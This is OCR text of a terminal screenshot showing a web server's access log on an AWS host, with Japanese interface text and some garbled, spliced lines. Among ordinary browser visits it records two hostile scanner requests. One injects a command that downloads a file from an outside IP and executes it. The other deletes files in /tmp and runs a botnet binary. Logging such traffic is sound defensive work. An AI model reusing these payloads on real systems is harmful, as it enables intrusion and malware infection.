 RLogin - root@ip-172-31-34-113:~
ファイル(F) 編集(E) 表示(V) ウィンドウ(W) ヘルプ(H)
EUC SJIS ASCII UTF8
[root@ip-172-31-34-113 ~]#
[root@ip-172-31-34-113 ~]# tail -f /etc/httpd/logs/start-aws-access.log
195.5.246.162 - - [25/Dec/2020:14:41:51 +0900] "GET /cgi-bin/kerbynet?Section=NoAuthREQ&Action=x509List&type=*%22;cd%20%2Ftmp;curl%20-O%20http%3A%2F%2F5.206.
227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 196 "-" "-"
195.9.55.142 - - [25/Dec/2020:14:53:44 +0900] "GET / HTTP/1.1" 200 22 "-" "-"
195.5.246.162 - - [25/Dec/2020:14:54:55 +0900] "GET /cgi-bin/kerbynet?Section= %2F5.206.
227.228%2Fzero;sh%20zero;%22 HTTP/1.0" 404 196 "-" "-"
175.100.235.17 - - [25/Dec/2020:14:56:16 +0900] "GET / HTTP/1.1" 200 22 "-" "Mo ke Gecko)
Chrome/87.0.4280.88 Safari/537.36"
175.100.235.17 - - [25/Dec/2020:14:56:17 +0900] "GET /favicon.ico HTTP/1.1" 404 x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"
175.100.235.17 - - [25/Dec/2020:14:58:28 +0900] "GET / HTTP/1.1" 200 22 "-" "Mo ox/84.0"
175.100.235.17 - - [25/Dec/2020:14:58:28 +0900] "GET /favicon.ico HTTP/1.1" 404 x64; rv:
84.0) Gecko/20100101 Firefox/84.0"
175.100.235.17 - - [25/Dec/2020:15:04:56 +0900] "GET / HTTP/1.1" 304 - "-" "Moz x/84.0"
175.100.235.17 - - [25/Dec/2020:15:04:59 +0900] "GET / HTTP/1.1" 304 - "-" "Moz x/84.0"
192.227.223.185 - - [25/Dec/2020:15:05:49 +0900] "GET /shell?cd+/tmp;rm+-rf+*; gitslolig
ang.arm7;sh+/tmp/omfgitsloligang.arm7+jaws.exploit HTTP/1.1" 404 196 "-" "Med
startdns.fun/
www.startdns.fun
AWSをはじめよう
175.100.235.17 - - [25/Dec/2020:15:06:29 +0900] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0"
175.100.235.17 - - [25/Dec/2020:15:06:30 +0900] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0"
SSH Connect